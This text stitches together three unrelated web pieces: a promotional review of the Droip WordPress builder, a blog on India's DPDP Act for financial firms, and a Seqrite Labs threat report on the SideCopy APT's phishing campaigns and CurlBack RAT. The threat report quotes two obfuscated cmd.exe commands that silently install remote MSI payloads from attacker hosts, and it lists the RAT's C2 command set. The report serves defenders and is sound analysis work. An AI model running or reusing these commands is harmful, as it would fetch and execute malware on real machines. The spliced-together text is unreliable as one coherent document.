
Accessibility is often left to external plugins in other platforms. But Droip bakes it right into the experience.
From increasing text size and reducing motion to enabling larger cursors and magnifying content, the builder offers a wide range of built-in tools to offer an inclusive website creation experience. It also includes support for various visual impairments, like color blindness.
It also has a built-in color contrast checker to ensure that your text is readable and your color choices meet accessibility standards.

For SEO, you get the basics: meta titles, descriptions, and Open Graph tags, all easily editable for every page. Even better, you can generate SEO metadata automatically with AI, saving you time.
But when working with dynamic content, Droip takes SEO a step further.
You can set dynamic SEO, so you don’t have to write SEO data for every single dynamic detail page. Whether it’s a product catalog or course listings, dynamic SEO optimizes the individual detail pages automatically, saving you from manual updates.

With so many powerful features built into the platform, you might wonder if performance takes a hit.
But no.
While other traditional WordPress page builders produce bloated code or excessive scripts, Droip delivers clean, minimal markup so even the most complex site loads fast and smooth.

Most platforms leave quality control up to you.
But Droip has a Page Audit feature that automatically catches issues before they become problems.
Whether it’s missing alt text, links, or class names, you’ll get a clear report so you can publish with confidence.
With its packed feature set, slick UI, and native performance, it’s clear that Droip is a complete powerhouse solution at an unbeatable price.
It’s sleek, it’s powerful, and it’s exactly what WordPress has been waiting for.
Where other builders hit their limits, Droip puts you in the driver’s seat, giving you the freedom and tools to craft extraordinary websites.
So, if you’re still patching plugins together and wasting your money, it’s time to try Droip to feel the difference.

The Digital Personal Data Protection (DPDP) Act 2023 marks a pivotal shift in India’s data protection framework, setting clear guidelines for managing personal data. For the Banking, Financial Services, and Insurance (BFSI) sectors, which process vast volumes of sensitive customer information, this legislation is not just another compliance requirement but a strategic imperative.
The DPDP Act 2023 strengthens data security, fosters customer trust, and enhances regulatory alignment, making it a cornerstone for a resilient and customer-centric BFSI ecosystem. This blog delves into the critical reasons why this legislation is essential for the sector.
In the BFSI sector, trust is the foundation of strong customer relationships. The DPDP Act 2023 enhances this trust by empowering individuals (Data Principals) with greater control over their personal data, including rights to access, rectify, and request erasure under specific conditions. By aligning with the DPDP Act’s principles, BFSI organizations can reinforce their commitment to data privacy and security, strengthening customer confidence.
This proactive approach safeguards compliance and becomes a competitive differentiator in an era where data protection is a key driver of customer loyalty and business growth.
The BFSI sector in India operates within a highly regulated ecosystem, overseen by authorities such as the Reserve Bank of India (RBI), the Securities and Exchange Board of India (SEBI), and the Insurance Regulatory and Development Authority of India (IRDAI). The DPDP Act 2023 complements these existing regulations by establishing a unified data protection framework for the sector.
Ensuring compliance with the DPDP Act helps BFSI organizations meet their legal obligations regarding handling digital personal data. It also mitigates the risks of regulatory penalties and legal repercussions, reinforcing operational resilience and trust.
Due to the highly sensitive financial and personal data it handles, the BFSI sector remains a prime target for cyberattacks and data breaches. The DPDP Act 2023 reinforces security by requiring Data Fiduciaries (entities processing personal data) to implement robust safeguards to prevent breaches and mandating timely notifications to the Data Protection Board of India and affected individuals in case of an incident.
By adhering to these stringent security requirements, BFSI institutions can enhance cybersecurity resilience, mitigate risks, and safeguard customer trust and brand reputation in an increasingly threat-prone digital landscape.
The DPDP Act 2023 enforces key data protection principles, including purpose, data minimization, and storage limitations. For the BFSI sector, this translates to collecting only essential data for defined purposes, retaining it for the necessary duration, and ensuring its accuracy and integrity.
By adopting these responsible data management practices, BFSI organizations can mitigate risks associated with data misuse, strengthen regulatory compliance, and reinforce customer trust. It ensures that personal information is handled with the highest standards of security and diligence.
While prioritizing data protection, the DPDP Act 2023 also acknowledges the need for lawful data processing to drive innovation and service excellence. For the BFSI sector, this enables firms to leverage data for customer insights, risk assessment, and hyper-personalization within a consent-driven framework, ensuring transparency and accountability.
The Act provides a clear legal foundation for responsible data utilization, empowering BFSI organizations to enhance customer experience, optimize decision-making, and accelerate business growth while maintaining regulatory compliance.
Several key provisions of the DPDP Act 2023 are particularly critical for the BFSI sector:
Implementing the DPDP Act 2023 presents challenges for the BFSI sector, including adapting existing data processing systems, training employees on compliance requirements, and streamlining consent management. However, these challenges also serve as strategic opportunities to enhance data governance frameworks, fortify cybersecurity measures, and foster greater transparency with customers.
By proactively addressing these aspects, BFSI organizations can ensure compliance, strengthen trust, improve operational resilience, and drive long-term business growth in an evolving regulatory landscape.
The Digital Personal Data Protection (DPDP) Act 2023 is a landmark regulation with far-reaching implications for the BFSI sector in India. The Act fosters a more secure and trustworthy digital financial ecosystem by strengthening data protection, empowering individuals, and enforcing stringent data handling standards. Proactive compliance is not just a legal requirement but a strategic necessity for BFSI institutions to build customer trust, enhance brand reputation, and stay competitive in an evolving digital landscape.
Seqrite offers a comprehensive suite of data protection solutions to help BFSI organizations navigate the complexities of the DPDP Act and ensure robust compliance.

Seqrite Labs APT team has uncovered new tactics of Pakistan-linked SideCopy APT deployed since the last week of December 2024. The group has expanded its scope of targeting beyond Indian government, defence, maritime sectors, and university students to now include entities under railway, oil & gas, and external affairs ministries. One notable shift in recent campaigns is the transition from using HTML Application (HTA) files to adopting Microsoft Installer (MSI) packages as a primary staging mechanism.
Threat actors are continuously evolving their tactics to evade detection, and this shift is driven by their persistent use of DLL side-loading and multi-platform intrusions. This evolution also incorporates techniques such as reflective loading and repurposing open-source tools such as Xeno RAT and Spark RAT, following its trend with Async RAT to extend its capabilities. Additionally, a new payload dubbed CurlBack RAT has been identified that registers the victim with the C2 server.
The campaign targeting the Defence sector beings with a phishing email dated 13 January 2025, with the subject “Update schedule for NDC 65 as discussed”. The email contains a link to download a file named “NDC65-Updated-Schedule.pdf” to lure the target.


A second phishing email sent on 15 January 2025 with the subject “Policy update for this course.txt”, also contains a phishing link. This email originates from an official-looking email ID which is likely compromised. National Defence College (NDC) is a defence service training institute for strategic and practice of National Security located in Delhi, operates under the Ministry of Defence, India.

The attacker’s email address “gsosystems-ndc@outlook[.]com”, was created on 10 January 2025 in UAE and was last seen active on 28 February 2025. OSINT reveals similar looking email ID “gsosystems.ndc-mod@nic[.]in” belonging to National Informatics Centre (NIC), a department under the Ministry of Electronics and Information Technology (MeitY), India. The username linked to the attacker’s email impersonates a government personnel member with cyber security background.
The decoy is related to the National Defence College (NDC) in India and contains the Annual Training Calendar (Study & Activities) for the year 2025 for the 65th Course (NDC-65). Located in New Delhi, it is the defence service training institute and highest seat of strategic learning for officers of the Defence Service (Indian Armed Forces) and the Civil Services, all operating under the Ministry of Defence, India.


Another phishing archive file observed with name “2024-National-Holidays-RH-PER_N-1.zip”, comes in two different variants targeting either Windows or Linux systems. Once the payload is triggered, it leads to a decoy document that contains a list of holidays for the Open Line staff for the year 2024 as the name suggests. This is an official notice from Southern Railway dated 19 December 2023, specifically for the Chennai Division. Southern Railway (SR) is one of the eighteen zones of Indian Railways, a state-owned undertaking of the Ministry of Railways, India.

The third infection chain includes a document titled “Cybersecurity Guidelines” for the year 2024, which appears to be issued by Hindustan Petroleum Corporation Limited (HPCL). Headquarted in Mumbai, HPCL is a public sector undertaking in petroleum and natural gas industry and is a subsidiary of the Oil and Natural Gas Corporation (ONGC), a state-owned undertaking of the Ministry of Petroleum and Natural Gas, India.
Another document linked to the same infection is the “Pharmaceutical Product Catalogue” for 2025, issued by MAPRA. It is specifically intended for employees of the Ministry of External Affairs (MEA), in India. Mapra Laboratories Pvt. Ltd. is a pharmaceutical company with headquarters in Mumbai.


A fake domain impersonating the e-Governance portal services has been utilized to carry out the campaign targeting railway entities. This domain was created on 16 June 2023 and features an open directory hosting multiple files, identified during the investigation.
A total of 13 sub-domains have been identified, which function as login portals for various systems such as:
These are likely used for credential phishing, actively impersonating multiple legitimate government portals since last year. These login pages are typically associated with RTS Services (Right to Public Services Act) and cater to various City Municipal Corporations (CMC). All these fake portals belong to cities located within the state of Maharashtra:
The following table lists the identified sub-domains and the dates they were first observed:
| Sub-domains | First Seen |
| gadchiroli.egovservice[.]in | 2024-12-16 |
| pen.egovservice[.]in | 2024-11-27 |
| cpcontacts.egovservice[.]in
cpanel.egovservice[.]in webdisk.egovservice[.]in cpcalendars.egovservice[.]in webmail.egovservice[.]in |
2024-01-03 |
| dss.egovservice[.]in
cmc.egovservice[.]in |
2023-11-03 |
| mail.egovservice[.]in | 2023-10-13 |
| pakola.egovservice[.]in
pakora.egovservice[.]in |
2023-07-23 |
| egovservice[.]in | 2023-06-16 |

All these domains have the following DNS history primarily registered under AS 140641 (YOTTA NETWORK SERVICES PRIVATE LIMITED). This indicates a possible coordinated infrastructure set up to impersonate legitimate services and collect credentials from unsuspecting users.
Further investigation into the open directory revealed additional URLs associated with the fake domain. These URLs likely serve similar phishing purposes and host further decoy content.
| hxxps://egovservice.in/vvcmcrts/ |
| hxxps://egovservice.in/vvcmc_safety_tank/ |
| hxxps://egovservice.in/testformonline/test_form |
| hxxps://egovservice.in/payroll_vvcmc/ |
| hxxps://egovservice.in/pakora/egovservice.in/ |
| hxxps://egovservice.in/dssrts/ |
| hxxps://egovservice.in/cmc/ |
| hxxps://egovservice.in/vvcmcrtsballarpur72/ |
| hxxps://egovservice.in/dss/ |
| hxxps://egovservice.in/130521/set_authority/ |
| hxxps://egovservice.in/130521/13/ |
The first cluster of SideCopy’s operations shows a sophisticated approach by simultaneously targeting both Windows and Linux environments. New remote access trojans (RATs) have been added to their arsenal, enhancing their capability to compromise diverse systems effectively.


A spear-phishing email link downloads an archive file, that contains double extension (.pdf.lnk) shortcut. They are hosted on domains that look to be legitimate:
| hxxps://egovservice.in/dssrts/helpers/fonts/2024-National-Holidays-RH-PER_N-1/ |
| hxxps://nhp.mowr.gov.in/NHPMIS/TrainingMaterial/aspx/Security-Guidelines/ |
The shortcut triggers cmd.exe with arguments that utilize escape characters (^) to evade detection and reduce readability. A new machine ID “dv-kevin” is seen with these files as we see “desktop-” prefix in its place usually.
Utility msiexec.exe is used for installing the MSI packages that are hosted remotely. It uses quiet mode flag with the installation switch.
| C:\Windows\System32\cmd.exe /c m^s^i^e^x^e^c.exe /q /i h^t^t^p^s^:^/^/^e^g^o^v^s^e^r^v^i^c^e^.^i^n^/^d^s^s^r^t^s^/^h^e^l^p^e^r^s^/^f^o^n^t^s^/^2^0^2^4^-^N^a^t^i^o^nal-^H^o^l^i^d^a^y^s^-^R^H^-^P^E^R^_^N-^1^/^i^n^s^t^/ |
| C:\Windows\System32\cmd.exe /c m^s^i^e^x^e^c.exe /q /i h^t^t^p^s^:^/^/^n^h^p^.^m^o^w^r^.^g^o^v^.^i^n^/^N^H^P^M^I^S^/^T^r^a^i^n^i^n^g^M^a^t^e^r^i^a^l^/^a^s^p^x^/^S^e^c^u^r^i^t^y^-^G^u^i^d^e^l^i^n^e^s^/^w^o^n^t^/ |

The first domain mimics a fake e-governance site seen with the open directory, while the second one is a compromised domain that belongs to the official National Hydrology Project, an entity under the Ministry of Water Resources. The MSI contains a .NET executable ConsoleApp1.exe which drops multiple PE files that are base64 encoded. Firstly, the decoy document is dropped in Public directory and opened, whereas remaining PE files are dropped in ‘C:\ProgramData\LavaSoft\’. Among them are two DLLs:

A signed Windows binary girbesre.exe with original name CameraSettingsUIHost.exe is dropped beside the DLLs. Upon execution, the EXE side-loads the malicious DLL. Persistence is achieved by dropping a HTA script (svnides.hta) that creates a Run registry key for the EXE. Two different malicious DLL samples were found, which have the compilation timestamps as 2024-12-24 and 2024-12-30.

CurlBack RAT initially checks the response of a specific URL with the command ‘/antivmcommand’. If the response is “on”, it proceeds, otherwise it terminates itself thereby maintaining a check. It gathers system information, and any connected USB devices using the registry key:

Displays connected and running processes are enumerated to check for explorer, msedge, chrome, notepad, taskmgr, services, defender, and settings.

Next, it generates a UUID for client registration with the C2 server. The ID generated is dumped at “C:\Users\<username>\.client_id.txt” along with the username.

Before registering with the ID, persistence is set up via scheduled task with the name “OneDrive” for the legitimate binary, which can be observed at the location: “C:\Windows\System32\Tasks\OneDrive”.
Reversed strings appended to the C2 domain and their purpose:
| String | Functionality |
| /retsiger/ | Register client with the C2 |
| /sdnammoc/ | Fetch commands from C2 |
| /taebtraeh/ | Check connection with C2 regularly |
| /stluser/ | Upload results to the C2 |
Once registered, the connection is kept alive to retrieve any commands that are returned in the response.

If the response contains any value, it retrieves the current timestamp and executes one of the following C2 commands:
| Command | Functionality |
| info | Gather system information |
| download | Download files from the host |
| persistence | Modify persistence settings |
| run | Execute arbitrary commands |
| extract | Extract data from the system |
| permission | Check and elevate privileges |
| users | Enumerate user accounts |
| cmd | Execute command-line operations |
